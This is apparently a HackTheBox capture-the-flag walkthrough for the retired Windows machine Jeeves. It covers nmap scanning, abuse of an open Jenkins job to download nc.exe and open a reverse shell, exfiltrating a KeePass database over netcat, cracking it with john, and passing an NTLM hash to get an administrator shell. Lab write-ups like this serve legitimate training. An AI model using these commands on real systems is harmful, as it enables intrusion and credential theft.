This walkthrough is for the HacktheBox retired machine named Jeeves.
We pick Jeeves from the list:

Foothold
We start with a usual nmap scan:
nmap -sS -T4 -p- -A 10.10.10.63Output:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-02 13:07 EST
Nmap scan report for 10.10.10.63
Host is up (0.073s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2008 R2 (91%), Microsoft Windows 10 1511 - 1607 (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), FreeBSD 6.2-RELEASE (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%), Microsoft Windows Server 2016 (85%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h00m27s, deviation: 0s, median: 5h00m27s
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-02T23:11:14
|_ start_date: 2020-01-02T23:04:41
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 72.66 ms 10.10.14.1
2 72.71 ms 10.10.10.63
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 242.23 secondsWe can try to do another scan on the shares:
Then attempt to list shares:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-02 13:32 EST
Nmap scan report for 10.10.10.63
Host is up (0.073s latency).
PORT STATE SERVICE
135/tcp open msrpc
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: No accounts left to try
Nmap done: 1 IP address (1 host up) scanned in 12.81 secondsNot very promising without credentials.
We can then open a browser and go to http://10.10.10.63.

It appears to be a search engine ripped off from the late nineties Ask Jeeves.
We can do a test search, which seems to take is to an “error” page… that I believe is an image?

In Terminal we can pull the page code to see what is going on:
curl http://10.10.10.63Output:
<!DOCTYPE html>
<html>
<head>
<title>Ask Jeeves</title>
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<form class="form-wrapper cf" action="error.html">
<div class="byline"><p><a href="#">Web</a>, <a href="#">images</a>, <a href="#">news</a>, and <a href="#">lots of answers</a>.</p></div>
<input type="text" placeholder="Search here..." required>
<button type="submit">Search</button>
<div class="byline-bot">Skins</div>
</form>
</body>
</html>It appears that the search form sends to error.html regardless of what is put in there. There is also no JavaScript or anything else running to validate it.
curl http://10.10.10.63/error.htmlOutput:
<img src="jeeves.PNG" width="90%" height="100%">So it is just an image.
I am assuming this box is trying to show an error code to help nudge instead of making it a functional error code.
If this is a reflection on that then we can assume the local path exposure is true.
From our nmap scan we can also see there is another web server running on port 50000.

curl http://10.10.10.63:50000Output:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 404 Not Found</title>
</head>
<body><h2>HTTP ERROR 404</h2>
<p>Problem accessing /. Reason:
<pre> Not Found</pre></p><hr><a href="http://eclipse.org/jetty">Powered by Jetty:// 9.4.z-SNAPSHOT</a><hr/>
</body>
</html>While we look for potential exploits we could run a directory scan:
dirb http://10.10.10.63:50000 -iLet’s look for some exploits:
searchsploit jettyAccording to our scan we can assume it is version 9.4, which leaves us with a promising one for Directory Traversal. This seems like it would be a good pair with our local path disclosure.
However, unfortunately this vulnerability has since been patched.
After what seems like a dead end I decide to run another directory scan. This time, with a directory found:
gobuster -u http://10.10.10.63 dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
When we navigate to the page we get a Jenkins website.

We don’t have a log on but if it is not restricted we may be able to setup a reverse shell script.
User
Click on create new jobs.
Enter a job name – I just used setup – and select Freestyle project then click OK.

Then under Build click Add build step then select Execute Windows batch command.

Enter code to download nc.exe and create a reverse shell:
powershell.exe -exec Bypass -nonI -window Hidden (new-object System.Net.WebClient).DownloadFile('http://10.10.XX.XX:999/nc.exe','nc.exe')
cmd.exe /C nc.exe 10.10.14.11 4444 -e cmd.exeIn Terminal, create a new tab, copy nc.exe to current directory and start a simple web server using python:
cp /usr/share/windows-resources/binaries/nc.exe .
python -m SimpleHTTPServer 999In a new Terminal tab, setup the listener. We can do it with nc:
nc -lvp 4444Or we can use Metasploit meterpreter or Windows reverse tcp shell.
If you are practicing to get into the 🔗 OSCP course, I would recommend not getting too comfortable with meterpreter but highly recommend the multi handler still as I find the shells are a lot more stable than just nc.
Let’s start Metasploit in a new Terminal tab:
msfconsoleSelect the multi handler:
use exploit/multi/handlerSet our payload:
set payload windows/shell_reverse_tcpSet our local host IP:
set LHOST 10.10.XX.XXRun:
exploitBack in Jenkins, save the job. Then in the left menu list click Build Now.

You should see the download happening from the web server tab:

Then check our Metasploit tab:

We can see from the whoami command that we the user kohsuke. At this point we can grab the user flag.
type C:\Users\kohsuke\Desktop\user.txt
Privilege Escalation
When looking into the kohsuke user profile I found a .kdbx file. Searching the file extension tells us it is a 🔗 KeePass file.

Using nc we can download the file to our local machine. In a Terminal on our local kali machine:
nc -lvp 444 > CEH.kdbxThen back in our reverse shell:
C:\Users\Administrator\.jenkins\workspace\setup\nc.exe -nv 10.10.XX.XX 444 < c:\Users\kohsuke\Documents\CEH.kdbxThere is a command line tool we can download on our local machine for accessing KeePass files:
apt -y update
apt -y install kpcli libterm-readline-gnu-perl libdata-password-perlOnce downloaded we can run the tool:
kpcliIf we attempt to open it we will be prompt for a Master Password.

There is a KeePass cracking tool built in that we can run:
/usr/sbin/keepass2john CEH.kdbxThen with the output we can attempt to crack it:
echo ‘CEH:$keepass$*2*6000*0*1af405cc00f979ddb9bb387c4594fcea2fd01a6a0757c000e1873f3c71941d3d*3869fe357ff2d7db1555cc668d1d606b1dfaf02b9dba2621cbe9ecb63c7a4091*393c97beafd8a820db9142a6a94f03f6*b73766b61e656351c3aca0282f1617511031f0156089b6c5647de4671972fcff*cb409dbc0fa660fcffa4f1cc89f728b68254db431a21ec33298b612fe647db48’ > keepass.txt
john --wordlist=/usr/share/wordlists/rockyou.txt keepass.txtWe luckily get a password.

If we run the KeePass command line tool again we can open the file:
kpcli
kpcli:/> open CEH.kdbxFrom there we can use show -f <number> to list the details including passwords.

The first one shows us an LM:NTLM hash, which we can assume is the administrator password.

We can attempt to crack it or simple pass the hash with it. A quick test to see the shares again could prove if it works:
pth-smbclient -L 10.10.10.63 -U administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00
No access denied error this time. Now we can create an administrative shell:
pth-winexe -U administrator%aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 //10.10.10.63 cmd.exe
Then go for the root flag:

Apparently not then.
I will admit I did do some scans such as dir /s root.txt on the C:\ directory to be lazy but it brought me nowhere. Realizing it couldn’t have been far from the original directory and running dir /a /q on everything I realised that I was missing the /r switch.

It is setup using a file stream. I found a few articles that go into more detail about it:
🔗 https://docs.microsoft.com/en-us/security-updates/securitybulletins/2008/ms08-067
🔗 https://docs.microsoft.com/en-us/windows/win32/fileio/using-streams
🔗 https://www.owasp.org/index.php/Windows_::DATA_alternate_data_stream
We can then open the file stream with:
more > hm.txt:root.txt
Success 😎 .